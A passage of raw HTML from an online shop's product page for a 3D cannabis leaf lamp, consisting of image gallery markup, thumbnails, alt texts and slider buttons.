calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 6 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25842314477749" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=2000" alt="A low-angle shot of the 3D Cannabis Leaf Lamp, showing its illuminated leaf design atop a black base." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394.png?v=1653658346&amp;width=2000 2000w" width="2000" height="2500" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 7 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25842410324149" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=2000" alt="Front view of the 3D Cannabis Leaf Lamp, a black, stylized leaf shape illuminated against a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754.png?v=1653659355&amp;width=2000 2000w" width="2000" height="2500" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 8 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25842501746869" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=2000" alt="A low-angle shot of the 3D Cannabis Leaf Lamp, displaying a detailed, sculpted leaf design on a black base." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162.png?v=1653660997&amp;width=2000 2000w" width="2000" height="2500" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 9 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25842505449653" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=2000" alt="A front view of the 3D Cannabis Leaf Lamp, showcasing a sculpted leaf design in dark tones against a plain background." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290.png?v=1653661073&amp;width=2000 2000w" width="2000" height="2500" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 10 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25842529173685" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=2000" alt="A front view of the 3D Cannabis Leaf Lamp shows a detailed, green leaf-shaped light fixture atop a black base." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706.png?v=1653661476&amp;width=2000 2000w" width="2000" height="2500" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 11 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-7239071170741" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-7239071170741" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-7239071170741" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-7239071170741"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25840581017781"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=416" alt="A front view of the 3D Cannabis Leaf Lamp, showcasing a detailed, illuminated leaf design against a dark backdrop." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148649656394_08cd2166-deaa-48ed-bdb7-f1aee073e5d9.jpg?v=1653609336&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25840333914293"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=416" alt="A low-angle view of the 3D Cannabis Leaf Lamp, its illuminated green leaf casting a soft glow against a dark background." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647559242_a91b856d-bad8-4d4d-af21-f09349759d0b.jpg?v=1653602517&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25840518201525"
  aria-label="Go to item 3"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=416" alt="Front view of the 3D Cannabis Leaf Lamp, a glowing green leaf-shaped light on a black base." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954024775754_b5e42dd1-b4db-4ebe-9e3d-1b00975e0e5f.jpg?v=1653607509&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25840026747061"
  aria-label="Go to item 4"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=416" alt="A front view of the 3D Cannabis Leaf Lamp, showing a detailed green leaf design atop a black cylindrical base." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148647493706_a77f6203-1a91-4c21-aa19-39c95f8af464.jpg?v=1653597589&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25840208412853"
  aria-label="Go to item 5"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=416" alt="A slightly angled view of the 3D Cannabis Leaf Lamp, showcasing its illuminated, sculptural design." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-28148661977162_ee2742ad-a506-49c0-9874-4f5a3d3fbbfd.jpg?v=1653600160&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="25840269263029"
  aria-label="Go to item 6"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=416" alt="A vibrant 3D Cannabis Leaf Lamp casts a glowing green silhouette against a dark background, resembling a stylized plant form." srcset="//www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/dankstop-3d-cannabis-leaf-lamp-home-decor-ds-lamp1-27954028937290_2ff70d78-6064-41c1-a73d-df297d62a308.jpg?v=1653601279&amp;width=324 324w, 